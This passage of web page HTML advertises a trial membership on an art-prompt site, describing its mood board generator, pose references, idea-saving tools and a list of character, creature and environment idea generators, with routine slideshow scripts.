<p><span style="font-size: 14pt;"><em>Improve your drawing</em> and shading with this foundational still life stock reference. Filter images & learn how to draw under dynamic lighting conditions.</span></div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a title="Art Still Lie" href="/membership"><img style="text-align: start; margin-right: 15px; float: left;" src="/images/art-community/icons/instant-art-prompts.png" alt="Character Poses"/></a><span style=""><strong>CHARACTER POSE REFERENCE</strong></span></h3>
<p><span style="font-size: 14pt;"><em>Draw faster and more accurately</em> with over a thousand Character Pose references to facilitate character designs and illustrations. </span></p></div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/upload-artwork.png" alt="Upload Artwork Concepts" /></a><span style=""><span style=""><strong>UPLOAD ARTWORK TO SOCIAL NETWORK </strong></span></span></h3>
<p><span style="font-size: 14pt"><em>Network with like-minded artists</em> and utilise the social art community to share your artwork for <em>feedback</em>, <em>exposure</em> and <em>points</em>!</span></p>
</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/art-community-profile.png" alt="Art Community Profile" /></a><span style=""><span style=""><strong>PERSONAL PROFILE EXPERIENCE</strong></span></span></h3>
<p><span style="font-size: 14pt">Enjoy your personal profile to <em>Save</em> and <em>Search your ideas</em>, write notes and utilise your own <em>personal quicklinks</em> menu and <em>community toolbar</em>.</span></p>
</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/art-community-profile.png" alt="Art Community Profile" /></a><span style=""><span style=""><strong>PERSONAL PROFILE EXPERIENCE</strong></span></span></h3>
<p><span style="font-size: 14pt">Enjoy your personal profile to <em>Save</em> and <em>Search your ideas</em>, write notes and utilise your own <em>personal quicklinks</em> menu and <em>community toolbar</em>.</span></p>
</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/save-idea-notes.png" alt="Save Idea Notes" /></a><span style=""><span style=""><strong>SAVE NOTES ON YOUR IDEAS</strong></span></span></h3>
<p><span style="font-size: 14pt">Add notes to your ideas and <em>quickly capture the initial visuals</em> that explode in your imagination!</p>
</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/search-saved-art-concepts.png" alt="Search Art Prompts" /></a><span style=""><span style=""><strong>EASILY SEARCH IDEAS & NOTES  </strong></span></span></h3>
<p><span style="font-size: 14pt"><em>Easily search and find</em> any words contained within the art idea and notes you made.</p>

</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/shuffle-word-prompts.png" alt="Shuffle Art Prompt Word" /></a><span style=""><span style=""><strong>SHUFFLE WORDS TO PUSH IDEAS</strong></span></span></h3>
<p><span style="font-size: 14pt">Push your ideas further and '<em>shuffle</em>' specific words whilst keeping the rest of the criteria the same on the next idea you generate.</p>



</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/repeat-word-prompt.png" alt="Repeat Art Prompt Word" /></a><span style=""><span style=""><strong>REPEAT WORDS TO PUSH IDEAS</strong></span></span></h3>
<p><span style="font-size: 14pt">If there's a particular word you love, simply check the '<em>repeat</em>' icon which will retain this word for the next idea you generate.</p>


</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/private-art-ideas.png" alt="Art Community Profile" /></a><span style=""><span style=""><strong>MAKE YOUR IDEAS PRIVATE</strong></span></span></h3>
<p><span style="font-size: 14pt">To make sure the ideas you generate are not visible in any feed, <em>make it exclusive to your eyes only</em> by checking off the eye icon.</p></div>
                    
                    
                </li>

                        </ul>

                        <div class="uk-margin-top">
                
<ul class="uk-dotnav uk-flex-center uk-margin-bottom-remove">
    <li data-uk-slideshow-item="0"><a href="#">PROMPTS & IDEAS FOR INSTANT ART INSPIRATION</a></li>
    <li data-uk-slideshow-item="1"><a href="#">GENERATE IDEAS</a></li>
    <li data-uk-slideshow-item="2"><a href="#">AUTOMATIC MOOD BOARD REFERENCE</a></li>
    <li data-uk-slideshow-item="3"><a href="#">ART STILL LIFE PACK</a></li>
    <li data-uk-slideshow-item="4"><a href="#">CHARACTER POSES</a></li>
    <li data-uk-slideshow-item="5"><a href="#">ART COMMUNITY - UPLOAD ARTWORK</a></li>
    <li data-uk-slideshow-item="6"><a href="#">PERSONAL PROFILE - QUICKLINKS</a></li>
    <li data-uk-slideshow-item="7"><a href="#">PERSONAL PROFILE - SAVED IDEAS</a></li>
    <li data-uk-slideshow-item="8"><a href="#">SAVE NOTES</a></li>
    <li data-uk-slideshow-item="9"><a href="#">SEARCH NOTES</a></li>
    <li data-uk-slideshow-item="10"><a href="#">SHUFFLE WORDS</a></li>
    <li data-uk-slideshow-item="11"><a href="#">REPEAT WORDS</a></li>
    <li data-uk-slideshow-item="12"><a href="#">PRIVATE IDEAS</a></li>
</ul>
            </div>
            
        </div>

                    </div>
        </div>
        
    </div>
</div>

<script type="2c0b5f36dd02282d3a0e6f9e-text/javascript">

    (function($){

        var settings   = {"panel":"secondary","nav":"dotnav","nav_overlay":false,"nav_align":"center","thumbnail_width":"60","thumbnail_height":"60","thumbnail_alt":true,"slidenav":"default","nav_contrast":false,"animation":"fade","slices":"15","duration":"500","autoplay":true,"interval":"4000","autoplay_pause":true,"kenburns":true,"kenburns_animation":"uk-animation-middle-center","kenburns_duration":"60","fullscreen":false,"min_height":"","media":true,"image_width":"1000","image_height":"408","media_align":"top","media_width":"1-2","media_breakpoint":"large","content_align":true,"title":false,"content":true,"title_size":"h3","content_size":"","text_align":"left","link":false,"link_style":"primary","link_text":"MORE INFORMATION","badge":true,"badge_style":"badge","link_target":false,"class":"","id":"614"},
            container  = $('#wk-614'),
            slideshows = container.find('[data-uk-slideshow]');

        if (slideshows.length > 1) {
            container.on('beforeshow.uk.slideshow', function(e, next) {
                slideshows.not(next.closest('[data-uk-slideshow]')[0]).data('slideshow').show(next.index());
            });
        }

        if (settings.autoplay && settings.autoplay_pause) {

            container.on({
                mouseenter: function() {
                    slideshows.each(function(){
                        $(this).data('slideshow').stop();
                    });
                },
                mouseleave: function() {
                    slideshows.each(function(){
                        $(this).data('slideshow').start();
                    });
                }
            });
        }

    })(jQuery);

</script>
</td>
</tr>
</tbody>
</table>
<hr />
<p style="text-align: left;"><span style="font-size: 24pt;"><strong><em>T2 Trial: </em></strong><em>12 Weeks Membership Access</em></span></p>
<p style="text-align: justify;"> <span style="font-size: 14pt;">Access ALL <strong>65+ Art Idea Generators</strong> as well as all the additional functionality to enhance your idea generation process, plus get full usage of the inspirational time saving <strong>Mood Board Generator</strong> to help push your ideas further</span>.</p>
<hr />
<h3 style="margin-top: 30px; text-align: justify;"><span style="font-size: 14pt;">Unlock The Powerful Mood Board Generator</span></h3>
<p style="text-align: justify;"><span style="font-size: 14pt;">This amazing tool tilizes a <em>3rd Party search engines</em> and will save you extensive amounts of time! It automiatically searches unique images for both reference and idea development.</span></p>
<p style="text-align: justify;">

<div id="wk-gridb5b" class="uk-grid-width-1-1 uk-grid uk-grid-match uk-text-left " data-uk-grid-match="{target:'> div > .uk-panel', row:true}" data-uk-grid-margin >


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
            
                        <h3 class="uk-panel-title">

                                    Mood Board Demonstration                
                
            </h3>
            
            
            
                        <div class="uk-margin">
<div id="wk-9fc">
    <div class="uk-panel uk-panel uk-panel-box uk-padding-remove uk-overflow-hidden">

                <div class="uk-grid uk-grid-collapse " data-uk-grid-margin>
            <div class="uk-width-1-1 uk-text-center">
                
<div class="uk-slidenav-position" data-uk-slideshow="{autoplay: true ,kenburns: '120s'}">

    <ul class="uk-slideshow">
        
            <li style="min-height: 300px;">
                <img src="/images/art-community/tier-2/1-mood-board-generator-idea.jpg" alt="#1: Generate Idea">            </li>

        
            <li style="min-height: 300px;">
                <img src="/images/art-community/tier-2/2-mood-board-saved-idea.jpg" alt="#2: Saved Idea">            </li>

        
            <li style="min-height: 300px;">
                <img src="/images/art-community/tier-2/3-launching-automatic-mood-board.jpg" alt="#3:  Launch Moodboard">            </li>

        
            <li style="min-height: 300px;">
                <img src="/images/art-community/tier-2/4-generated-moodboard.jpg" alt="#4: Loaded Mood Board">            </li>

        
            <li style="min-height: 300px;">
                <img src="/images/art-community/tier-2/6-tweak-moodboard.jpg" alt="#5: Tweak Moodboard">            </li>

        
            <li style="min-height: 300px;">
                <img src="/images/art-community/tier-2/7-mood-board-image-pop-up.jpg" alt="#6: Image Pop Up">            </li>

        
            <li style="min-height: 300px;">
                <img src="/images/art-community/tier-2/8-mood-board-side-buttons.jpg" alt="#7: Save Mood Board">            </li>

        
            <li style="min-height: 300px;">
                <img src="/images/art-community/tier-2/9-mood-board-inspired-idea.jpg" alt="#8: Inspired Artwork">            </li>

            </ul>

        <a href="#" class="uk-slidenav uk-slidenav-contrast uk-slidenav-previous uk-hidden-touch" data-uk-slideshow-item="previous"></a>
    <a href="#" class="uk-slidenav uk-slidenav-contrast uk-slidenav-next uk-hidden-touch" data-uk-slideshow-item="next"></a>
    
        <div class="uk-position-bottom uk-margin-bottom uk-margin-left uk-margin-right">
        
<ul class="uk-dotnav uk-dotnav-contrast uk-flex-center uk-margin-bottom-remove">
    <li data-uk-slideshow-item="0"><a href="#">#1: Generate Idea</a></li>
    <li data-uk-slideshow-item="1"><a href="#">#2: Saved Idea</a></li>
    <li data-uk-slideshow-item="2"><a href="#">#3:  Launch Moodboard</a></li>
    <li data-uk-slideshow-item="3"><a href="#">#4: Loaded Mood Board</a></li>
    <li data-uk-slideshow-item="4"><a href="#">#5: Tweak Moodboard</a></li>
    <li data-uk-slideshow-item="5"><a href="#">#6: Image Pop Up</a></li>
    <li data-uk-slideshow-item="6"><a href="#">#7: Save Mood Board</a></li>
    <li data-uk-slideshow-item="7"><a href="#">#8: Inspired Artwork</a></li>
</ul>
    </div>
    
</div>
            </div>
            <div class="uk-width-1-1">
        
        <div class="uk-panel-body uk-text-left" data-uk-slideshow="{autoplay: true }">
            <ul class="uk-slideshow">
                
                <li>

                                        <h3 class="uk-h3 uk-margin-top-remove">

                                                    #1: Generate Idea                        
                        
                    </h3>
                    
                                        <div class=" uk-margin-top">Instantly generate art ideas from millions upon millions of different combinations!</div>
                    
                    
                </li>

            
                <li>

                                        <h3 class="uk-h3 uk-margin-top-remove">

                                                    #2: Saved Idea                        
                        
                    </h3>
                    
                                        <div class=" uk-margin-top">Save ideas to your very own personal profile and launch the mood board.</div>
                    
                    
                </li>

            
                <li>

                                        <h3 class="uk-h3 uk-margin-top-remove">

                                                    #3:  Launch Moodboard                        
                        
                    </h3>
                    
                                        <div class=" uk-margin-top">Launch the mood board from wherever multiple places around the website.</div>
                    
                    
                </li>

            
                <li>

                                        <h3 class="uk-h3 uk-margin-top-remove">

                                                    #4: Loaded Mood Board                        
                        
                    </h3>
                    
                                        <div class=" uk-margin-top">Within 15 seconds your mood board will load images to inspire your art.</div>
                    
                    
                </li>

            
                <li>

                                        <h3 class="uk-h3 uk-margin-top-remove">

                                                    #5: Tweak Moodboard                        
                        
                    </h3>
                    
                                        <div class=" uk-margin-top">Adjust and tweak each image slot from the pool of images found.</div>
                    
                    
                </li>

            
                <li>

                                        <h3 class="uk-h3 uk-margin-top-remove">

                                                    #6: Image Pop Up                        
                        
                    </h3>
                    
                                        <div class=" uk-margin-top">Click on any image for it to appear in a pop up window for more details.</div>
                    
                    
                </li>

            
                <li>

                                        <h3 class="uk-h3 uk-margin-top-remove">

                                                    #7: Save Mood Board                        
                        
                    </h3>
                    
                                        <div class=" uk-margin-top">Change the layout and save your moodboard and come back to it later!</div>
                    
                    
                </li>

            
                <li>

                                        <h3 class="uk-h3 uk-margin-top-remove">

                                                    #8: Inspired Artwork                        
                        
                    </h3>
                    
                                        <div class=" uk-margin-top">An example of how a mood board can help to influence and shape your artwork.</div>
                    
                    
                </li>

                        </ul>

            
        </div>

                    </div>
        </div>
        
    </div>
</div>

<script type="2c0b5f36dd02282d3a0e6f9e-text/javascript">

    (function($){

        var settings   = {"panel":"box","nav":"dotnav","nav_overlay":true,"nav_align":"center","thumbnail_width":"70","thumbnail_height":"70","thumbnail_alt":false,"slidenav":"default","nav_contrast":true,"animation":"fade","slices":"15","duration":"500","autoplay":true,"interval":"7000","autoplay_pause":true,"kenburns":true,"kenburns_animation":"","kenburns_duration":"120","fullscreen":false,"min_height":"300","media":true,"image_width":"auto","image_height":"auto","media_align":"top","media_width":"1-2","media_breakpoint":"medium","content_align":true,"title":true,"content":true,"title_size":"h3","content_size":"","text_align":"left","link":true,"link_style":"button","link_text":"Read more","badge":true,"badge_style":"badge","link_target":false,"class":"","id":"9fc"},
            container  = $('#wk-9fc'),
            slideshows = container.find('[data-uk-slideshow]');

        if (slideshows.length > 1) {
            container.on('beforeshow.uk.slideshow', function(e, next) {
                slideshows.not(next.closest('[data-uk-slideshow]')[0]).data('slideshow').show(next.index());
            });
        }

        if (settings.autoplay && settings.autoplay_pause) {

            container.on({
                mouseenter: function() {
                    slideshows.each(function(){
                        $(this).data('slideshow').stop();
                    });
                },
                mouseleave: function() {
                    slideshows.each(function(){
                        $(this).data('slideshow').start();
                    });
                }
            });
        }

    })(jQuery);

</script>
</div>
            
            
            
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-secondary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="/images/creative-ideas-art-prompt-logo.png" class=" uk-overlay-scale" alt="Mood Board Info" width="600" height="600">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
                        <h3 class="uk-panel-title">

                                    Mood Board Info                
                
            </h3>
            
            
            
                        <div class="uk-margin"><span style="font-size: 14pt;">Reference is key when it comes to producing effective art, but it can be quite time consuming and a challenge in itself so why not let this tool do the leg work for you?</span><br><br>

It will source images based on the keywords within your idea but add twists to the search terms which will give you an overall unique set of visuals to inspire and push your art in an even more unique direction.<br><br>

This amazing feature works with any idea you generate, simply save the idea and then Launch a Mood Board which will automatically suggest images for reference and based on the criteria set in your idea prompt. You'll be entitled to 5 Mood Boards per day with this membership option, so make sure you use them on your favorite ideas that you want to commit to.<br><br>

On each mood board you can tweak the images, save and then reload it for later. There are also 2 layout options for the mood board plus each image can be loaded in a pop up window to view it in closer detail!</div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


</div>

<script type="2c0b5f36dd02282d3a0e6f9e-text/javascript">
(function($){

    // get the images of the gallery and replace it by a canvas of the same size to fix the problem with overlapping images on load.
    $('img[width][height]:not(.uk-overlay-panel)', $('#wk-gridb5b')).each(function() {

        var $img = $(this);

        if (this.width == 'auto' || this.height == 'auto' || !$img.is(':visible')) {
            return;
        }

        var $canvas = $('<canvas class="uk-responsive-width"></canvas>').attr({width:$img.attr('width'), height:$img.attr('height')}),
            img = new Image,
            release = function() {
                $canvas.remove();
                $img.css('display', '');
                release = function(){};
            };

        $img.css('display', 'none').after($canvas);

        $(img).on('load', function(){ release(); });
        setTimeout(function(){ release(); }, 1000);

        img.src = this.src;

    });

})(jQuery);
</script>
</p>
<hr />
<h3 style="margin-top: 30px; text-align: justify;"><span style="font-size: 14pt;">Plus all of the other core features...</span><span style="font-size: 14pt;"> </span></h3>
<p style="text-align: justify;">
<div data-uk-slideset="{animation: 'scale',duration: 100,autoplay: true ,autoplayInterval: 4000,default: 2,small: 2,medium: 4,large: 5,xlarge: 5}">

    
    <div class="uk-slidenav-position uk-margin">

        <ul class="uk-slideset uk-grid uk-grid-match uk-flex-center uk-grid-width-1-2 uk-grid-width-small-1-2 uk-grid-width-medium-1-4 uk-grid-width-large-1-5 uk-grid-width-xlarge-1-5">
        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/character-design-idea-generator.png" class=" uk-overlay-scale" alt="Character Design"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove">

                                                    Character Design                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/character-design-pro-idea-generator.png" class=" uk-overlay-scale" alt="Character Pro Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Character Pro Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/character-fantasy-art-prompt-generator.png" class=" uk-overlay-scale" alt="Fantasy Character Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Fantasy Character Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/character-sci-fi-art-prompt-generator.png" class=" uk-overlay-scale" alt="Sci-Fi Character Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Sci-Fi Character Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/character-horror-design-generator.png" class=" uk-overlay-scale" alt="Horror Character Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Horror Character Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/character-design-soldier-idea-generator.png" class=" uk-overlay-scale" alt="Soldier Character Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Soldier Character Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/creature-x-idea-prompts.png" class=" uk-overlay-scale" alt="Creature X Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Creature X Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/creature-y-art-idea-generator.png" class=" uk-overlay-scale" alt="Creature Y Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Creature Y Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/creature-z-art-prompt.png" class=" uk-overlay-scale" alt="Creature Z Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Creature Z Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/creature-idea-prompt-fantasy-beast.png" class=" uk-overlay-scale" alt="Fantasy Creature Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Fantasy Creature Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/creature-art-deas-sci-fi-monster.png" class=" uk-overlay-scale" alt="Sci-Fi Creature Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Sci-Fi Creature Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/creature-design-ideas-prompt-sea-monster.png" class=" uk-overlay-scale" alt="Sea Creature Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Sea Creature Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/creature-art-prompt-pre-historic.png" class=" uk-overlay-scale" alt="Prehistoric Creature"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Prehistoric Creature                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/environment-design-art-prompts.png" class=" uk-overlay-scale" alt="Basic Environment Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Basic Environment Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/environment-design-professional-art-prompts.png" class=" uk-overlay-scale" alt="Pro Environment Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Pro Environment Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/environment-design-fantasy-art-ideas.png" class=" uk-overlay-scale" alt="Fantasy Environment Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Fantasy Environment Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/environment-sci-fi-landscape-design-ideas.png" class=" uk-overlay-scale" alt="Sci-Fi Environment Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Sci-Fi Environment Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/environment-design-apocalyptic-art-prompts.png" class=" uk-overlay-scale" alt="Apocalyptic Environment Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Apocalyptic Environment Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/environment-art-horror-landscape-ideas.png" class=" uk-overlay-scale" alt="Horror Environment Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Horror Environment Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/fan-art-character-re-design-idea-generator.png" class=" uk-overlay-scale" alt="Fan Art Character Re-Skin"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Fan Art Character Re-Skin                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/fan-art-games-drawing-painting-prompts.png" class=" uk-overlay-scale" alt="Game FanArt Ideas"></div>
                    
